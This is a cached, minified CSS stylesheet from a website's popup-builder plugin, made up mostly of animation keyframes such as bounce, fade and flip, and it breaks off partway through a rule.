<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6fa0ab1e511.theme.css'>@charset "UTF-8";.sg-popup-builder-content{height:100%}.sgpb-theme-1-overlay{background:url([data-uri])}.sgpb-theme-6-overlay{background:url([data-uri])}#sgpb-popup-dialog-main-div-wrapper #sgpb-close-button:active{outline:0!important}.sgpb-scroll-wrapper{width:100%;height:100%;overflow:hidden;-webkit-overflow-scrolling:touch}.sgpb-scroll-wrapper iframe{margin:0!important;width:1px!important;min-width:100%!important;height:100%!important}@media only screen and (max-width:600px){.sgpb-scroll-wrapper{overflow:auto!important}}@media (min-width:600px){.sgpb-fb-wrapper-standard{min-width:450px!important;overflow:hidden}}@media (min-width:521px) and (max-width:599px){.sgpb-fb-wrapper-standard{min-width:450px!important;overflow:scroll}}@media (max-width:520px){.sgpb-fb-wrapper-standard{min-width:380px!important;max-width:380px!important;overflow:hidden}}@media (max-width:420px){.sgpb-fb-wrapper-standard{min-width:350px!important;max-width:350px!important;overflow:hidden}}@media (max-width:400px){.sgpb-fb-wrapper-standard{min-width:330px!important;max-width:330px!important;overflow:scroll}}@media (max-width:320px){.sgpb-fb-wrapper-standard{min-width:270px!important;max-width:270px!important;overflow:scroll}}.sg-hide-element{display:none}a.sgpb-show-popup{cursor:pointer!important}.sgpb-cursor-pointer{cursor:pointer}.sgpb-popup-close-button-1:hover,.sgpb-popup-close-button-1:focus,.sgpb-popup-close-button-1:active,.sgpb-popup-close-button-2:hover,.sgpb-popup-close-button-5:hover{z-index:99999999!important;opacity:.8}.sgpb-overflow-hidden{width:100%;height:100%;overflow:hidden!important}.sgpb-overflow-hidden-body{width:100%;overflow:hidden!important}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.sgpb-fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.sgpb-fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) 